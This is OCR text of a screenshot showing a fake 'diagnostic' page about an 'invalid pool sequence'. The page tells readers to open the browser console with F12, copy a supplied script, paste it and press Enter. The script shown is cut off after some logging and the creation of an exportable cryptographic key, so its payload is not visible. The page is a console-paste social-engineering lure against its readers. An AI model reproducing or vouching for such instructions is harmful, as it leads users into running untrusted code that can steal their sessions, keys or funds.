
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid pool
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: la2b
7wbver

const node_sync = "Llama-RPC";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fo
nt-weight:bold;");

console.info("Target: Invalid poo
l (Hash: 0x87d58530)");

setTimeout(async () => {

  const seed = await crypto.subtl
e.generateKey({name:"ECDSA",has
h:"SHA-384"},true,["sign"]);
